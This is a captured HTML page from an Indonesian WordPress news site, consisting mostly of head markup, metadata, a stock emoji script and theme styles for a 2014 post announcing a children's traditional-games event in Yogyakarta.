

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/
body_size: 14607
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"<![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"<![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="not-ie no-js" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><!--<![endif]-->

<head>

	<meta charset="UTF-8" />
	
	<!-- Meta responsive compatible mode on IE and chrome, and zooming 1 by kentooz themes -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- mobile optimized meta by kentooz themes -->
	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<!-- Title by kentooz themes -->
	<title>Liburan Bareng Si Kecil di Kampung Dolanan Anak | Jogja | Yogyakarta | Jogjaland.net</title>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Opengraph and twitter card by kentooz socializer plugin -->
<meta property="og:title" name="og:title" content="Liburan Bareng Si Kecil di Kampung Dolanan Anak" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg" />
<meta property="og:url" name="og:url" content="https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" />
<meta property="og:description" name="og:description" content="Stand Permaian Tradisional dan Lomba Permaian Tradisional Menampilkan berbagai stand permainan tradisional yang akan menghadirkan berbagai permainan anak antara lain egrang, engklek, dingklik oglak aglik, sandal batok kelapa, ular naga, neker dan bekelan, lompat tali, kardus melangkah, sandal bakiak. Serta akan diadakan lomba permainan tradisional diikuti oleh sejumlah peserta anak SD. HTM : FREE Band" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="Media Yogyakarta" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="fb:app_id" name="fb:app_id" content="226875977396331" />
<meta property="article:tag" name="article:tag" content="anak" />
<meta property="article:tag" name="article:tag" content="news" />
<meta property="article:tag" name="article:tag" content="permainan" />
<meta property="article:tag" name="article:tag" content="pertunjukan" />
<meta property="article:published_time" name="article:published_time" content="2014-11-20T06:17:18+07:00" />
<meta property="article:author:first_name" name="article:author:first_name" content="JogjaLand" />
<meta property="article:author:last_name" name="article:author:last_name" content="JogjaLand.net" />
<meta property="article:author:username" name="article:author:username" content="jogj@l4nd" />

	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Stand Permaian Tradisional dan Lomba Permaian Tradisional Menampilkan berbagai stand permainan tradisional yang akan menghadirkan berbagai permainan" />
	<link rel="canonical" href="https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liburan Bareng Si Kecil di Kampung Dolanan Anak | Jogja | Yogyakarta | Jogjaland.net" />
	<meta property="og:description" content="Stand Permaian Tradisional dan Lomba Permaian Tradisional Menampilkan berbagai stand permainan tradisional yang akan menghadirkan berbagai permainan" />
	<meta property="og:url" content="https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/" />
	<meta property="og:site_name" content="Media Yogyakarta" />
	<meta property="article:published_time" content="2014-11-19T23:17:18+00:00" />
	<meta property="article:modified_time" content="2014-11-19T23:18:13+00:00" />
	<meta property="og:image" content="https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg" />
	<meta property="og:image:width" content="725" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JogjaLand.net" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.jogjaland.net/#website","url":"https://www.jogjaland.net/","name":"Media Yogyakarta","description":"Media Yogyakarta","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jogjaland.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#primaryimage","inLanguage":"en-US","url":"https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg","contentUrl":"https://www.jogjaland.net/wp-content/uploads/2014/11/kampung-dolanan-anak.jpg","width":725,"height":1024,"caption":"kampung dolanan anak"},{"@type":"WebPage","@id":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#webpage","url":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/","name":"Liburan Bareng Si Kecil di Kampung Dolanan Anak | Jogja | Yogyakarta | Jogjaland.net","isPartOf":{"@id":"https://www.jogjaland.net/#website"},"primaryImageOfPage":{"@id":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#primaryimage"},"datePublished":"2014-11-19T23:17:18+00:00","dateModified":"2014-11-19T23:18:13+00:00","author":{"@id":"https://www.jogjaland.net/#/schema/person/4d6f36e7f0763528b74ba0b53c60fd6f"},"description":"Stand Permaian Tradisional dan Lomba Permaian Tradisional Menampilkan berbagai stand permainan tradisional yang akan menghadirkan berbagai permainan","breadcrumb":{"@id":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jogjaland.net/"},{"@type":"ListItem","position":2,"name":"Liburan Bareng Si Kecil di Kampung Dolanan Anak"}]},{"@type":"Person","@id":"https://www.jogjaland.net/#/schema/person/4d6f36e7f0763528b74ba0b53c60fd6f","name":"JogjaLand.net","image":{"@type":"ImageObject","@id":"https://www.jogjaland.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/4b342f02f4de9005efa6f2122e29d641?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b342f02f4de9005efa6f2122e29d641?s=96&d=mm&r=g","caption":"JogjaLand.net"},"description":"JogjaLand","url":"https://www.jogjaland.net/author/jogj@l4nd/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Yogyakarta &raquo; Feed" href="https://www.jogjaland.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Yogyakarta &raquo; Comments Feed" href="https://www.jogjaland.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Yogyakarta &raquo; Liburan Bareng Si Kecil di Kampung Dolanan Anak Comments Feed" href="https://www.jogjaland.net/liburan-bareng-si-kecil-di-kampung-dolanan-anak/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jogjaland.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jogjaland.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://www.jogjaland.net/wp-content/plugins/awesome-weather/awesome-weather.css' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif;  font-weight: 400; font-size: 14px; line-height: 14px; } 
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='kentooz-socializer-css' href='https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/css/kentooz-socializer-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='ktz_google_font_link-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Alight%2Clightitalic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ktz-libs-min-css' href='https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/css/libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ktz-main-css-css' href='https://www.jogjaland.net/wp-content/themes/powermag/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jogjaland.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/js/modernizr-2.6.2-respond-1.3.0.min.js" id="modernizr-respon-js"></script>

<!-- BEGIN Metadata added by kentooz themes -->
<meta name="googlebot" content="index,follow" />
<meta name="msnbot" content="index,follow" />
<meta name="description" content="Stand Permaian Tradisional dan Lomba Permaian TradisionalMenampilkan berbagai stand permainan tradisional yang akan mengh">
<meta name="keywords" content="news, anak, news, permainan, pertunjukan" />

<link rel="shortcut icon" href="https://www.jogjaland.net/wp-content/uploads/2014/10/ikon-new.png " />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.jogjaland.net/xmlrpc.php" /><link rel="https://api.w.org/" href="https://www.jogjaland.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jogjaland.net/wp-json/wp/v2/posts/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jogjaland.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.jogjaland.net/?p=2663' />
<link rel="alternate" type="application/json+oembed" href="https://www.jogjaland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jogjaland.net%2Fliburan-bareng-si-kecil-di-kampung-dolanan-anak%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jogjaland.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jogjaland.net%2Fliburan-bareng-si-kecil-di-kampung-dolanan-anak%2F&#038;format=xml" />
<style type="text/css" media="screen">body{background:#bdc3c7    ;font-family:verdana,sans-serif;font-size:14px;font-style:normal;color:#333333;}.ktz-logo h1.homeblogtit a,.ktz-logo h1.homeblogtit a:visited,.ktz-logo h1.homeblogtit a:hover,.ktz-logo .singleblogtit a,.ktz-logo .singleblogtit a:hover,.ktz-logo .singleblogtit a:active,.ktz-logo .singleblogtit a:focus,.ktz-logo .singleblogtit a:visited {color:#fff}h1,h2,h3,h4,h5,h6, .ktz-logo a, .ktz-headauthor, .ktz-posttitle, .ktz-posttitle-big{font-family:"Open Sans", helvetica;font-style:normal;color:#121212;}.ktz-mainmenu ul > li > a,.ktz-footermenu ul > li > a{font-family:"Open Sans", helvetica;}.ktz-tagcontent a,a:hover,a:focus,a:active,#breadcrumbs-wrap a:hover,#breadcrumbs-wrap a:focus,.ktz-widgetlist-left .ktz-iconpf,a#cancel-comment-reply-link:hover{color:#00aeef;}.entry-content input[type=submit],.page-link a,.wpcf7 input.wpcf7-submit[type="submit"],.slicknav_menu,.ktz-tagcloud a,.widget .tagcloud a,.ktz-prevnext a,.ktz-topnav,.ktz-slidepage .ktz-categories,.widget .ktz-categories,.ktz-archive .ktz-categories{background:#00aeef;}.page-link a:hover{background:#4c4c4c;color:#ffffff;}.widget .nav-tabs>li.active>a,.widget .nav-tabs>li.active>a:focus,.widget .nav-tabs>li >a:hover,.widget .nav-tabs>li >a:focus,.widget .nav-tabs>li.active>a:hover,.tab-comment-wrap .nav-tabs>li.active>a,.tab-comment-wrap .nav-tabs>li.active>a:focus,.tab-comment-wrap .nav-tabs>li >a:hover,.tab-comment-wrap .nav-tabs>li >a:focus,.tab-comment-wrap .nav-tabs>li.active>a:hover,.widget-title .ktz-blocktitle,.ktz-widgetlist-left .ktz-iconpf,.ktz-titlepage h1 .ktz-blocktitle,.ktz-titlepage h4 .ktz-blocktitle,.ktz-page h1.entry-title.ktz-page-entrytitle .ktz-blocktitle,.ktz-allwrap.wrap-squeeze{border-color:#00aeef;}.ktz-mainmenu ul ul .hover > a,.ktz-mainmenu ul ul,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus {background-color:#00aeef;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{border-color:#00aeef #00aeef #00aeef transparent;}</style>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-2663 single-format-standard kentooz" id="top">

<div id="fb-root"></div>

	<div class="ktz-affixmenu" data-spy="affix" data-offset-top="5">	
		<nav class="ktz-topnav">
			<div class="clearfix">
				<div class="pull-left">
					<div class="ktz-logo"><div class="singleblogtit"><a href="https://www.jogjaland.net" title="Media Yogyakarta">Media Yogyakarta</a></div></div>				</div>
				
				<div class="pull-right">
					<div class="clearfix">
						<a id="ktz-mobilemenu-button" href="#ktz-mobile-menu">
							<span class="glyphicon glyphicon-menu-hamburger"></span>
						</a>
